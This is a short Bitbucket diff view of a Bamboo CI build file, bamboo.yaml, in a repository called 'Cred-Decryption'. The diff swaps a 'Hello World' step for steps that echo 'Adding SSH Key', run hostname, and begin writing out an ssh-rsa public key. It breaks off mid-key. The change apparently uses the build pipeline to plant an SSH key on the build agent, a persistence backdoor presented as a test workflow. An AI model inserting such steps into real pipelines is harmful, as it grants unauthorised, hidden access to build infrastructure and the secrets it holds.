 Bitbucket Your work Projects Repositories
Admin-Stuff / Cred-Decryption
Source
master ... Cred-Decryption / bamboo-specs / bamboo.yaml
Source view Diff to previous History
4 4 project-key: STUD
5 5 key: TEST
6 6 name: This is a test workflaw
7 7 stages:
8 8 - Build stuff:
9 9 - Build
10 10
11 11 Build:
12 12 tasks:
13 13 - script:
14 - - echo 'Hello World!'
14 + - echo 'Adding SSH Key'
15 + - hostname
16 + - echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCsJx8P2+IGHpcak0IMX57g0t+tDK5nBlS9cVISnO8JpJQ8